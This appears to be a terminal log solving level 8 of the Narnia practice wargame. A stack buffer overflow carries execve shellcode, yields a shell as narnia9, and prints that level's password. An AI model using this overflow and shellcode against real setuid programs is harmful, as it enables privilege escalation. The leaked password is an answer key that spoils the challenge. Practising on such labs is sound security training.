 narnia8@gibson:/narnia$ ./narnia8 $(perl -e 'print "A"x20, "\x99\xd7\xff\xff", "BBBB", "\xba\xd7\xff\xff"')
 $(perl -e 'print "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62
\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80"')
AAAAAAAAAAAAAAAAAAAABBBB
bash-5.1$
bash-5.1$ whoami
narnia9
bash-5.1$ id
uid=14008(narnia8) gid=14008(narnia8) euid=14009(narnia9) groups=14008(narnia8)
bash-5.1$
bash-5.1$ cat /etc/narnia_pass/narnia9
eRfb1uJaeO
bash-5.1$
bash-5.1$ exit
exit
narnia8@gibson:/narnia$